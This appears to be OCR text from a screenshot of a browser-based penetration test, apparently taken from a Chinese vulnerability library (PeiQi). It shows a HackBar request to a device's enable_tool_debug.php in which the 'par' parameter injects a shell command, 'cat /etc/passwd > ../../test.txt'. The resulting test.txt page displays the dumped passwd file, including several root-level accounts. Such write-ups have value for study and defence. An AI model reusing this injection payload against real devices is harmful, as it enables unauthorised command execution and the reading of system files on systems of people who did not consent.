 不安全 | /test.txt
4
?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响
root:x:0:0:root:/tmp:/bin/ash
nobody:x:65534:65534:nobody:/var:/bin/false
admin:x:0:0:root:/tmp:/tmp/appexcfg/bin/cli
devicemanager:x:500:500:Linux User,,,:/tmp:/bin/false
superman:x:0:0:root:/tmp:/tmp/appexcfg/bin/cli
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /acc/tools/enable_tool_debug.php?val=0&tool=1&par=127.0.0.1' | cat /etc/passwd > ../../test.txt |'
PeiQi 文库